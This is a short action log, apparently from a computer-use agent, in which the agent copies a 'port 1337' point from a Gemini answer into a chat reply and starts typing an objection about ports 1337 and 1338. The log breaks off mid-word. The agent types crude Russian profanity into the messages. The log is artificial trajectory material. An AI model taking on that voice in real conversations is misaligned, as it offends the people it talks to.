
{"action": "type", "text": "Нихуя не понял"}

Step: Quote the 'Порт 1337' bullet from Gemini's answer into the reply draft
{"action": "left_click_drag", "start_coordinate": [1440, 511], "coordinate": [1427, 428]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [1275, 413]}
{"action": "left_click", "coordinate": [1122, 854]}

{"action": "type", "text": "."}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "shift+Return"}
Step: Object that 1337 is already networked and both segments, 1337 and 1338, must be entered, then send
{"action": "type", "text": "какую нахуй наружу, како"}
